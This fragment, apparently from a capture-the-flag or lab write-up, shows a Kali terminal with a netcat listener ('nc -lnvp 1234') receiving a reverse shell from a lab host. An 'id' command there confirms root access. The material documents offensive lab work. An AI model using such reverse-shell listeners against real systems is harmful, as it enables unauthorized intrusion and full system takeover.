 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.60] 15341
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)